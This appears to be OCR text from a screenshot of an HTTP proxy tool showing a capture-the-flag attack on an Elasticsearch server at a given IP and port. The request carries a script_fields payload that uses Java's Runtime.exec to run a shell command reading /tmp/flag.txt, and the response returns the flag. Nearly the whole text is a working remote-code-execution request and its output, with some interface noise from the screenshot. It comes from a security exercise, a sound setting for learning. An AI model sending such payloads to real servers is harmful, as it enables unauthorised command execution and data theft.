 POST /_search?pretty HTTP/1.1
Host: 218.2.197.232:21286
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 364
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"cat
/tmp/flag.txt\").getInputStream()).useDelimiter(\"\\\\A\
").next();"
}
}
}
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 412
{
"took" : 11,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "JO8cg-idSKqzKJ4b2Vut_g",
"_score" : 1.0,
"fields" : {
"command" : [
"flag=xctf{27891c252bd64e8b7298a133cc91b551}" ]
}
} ]
}
}
? < + > Type a search term 0 matches
Done 531 bytes | 1,016 millis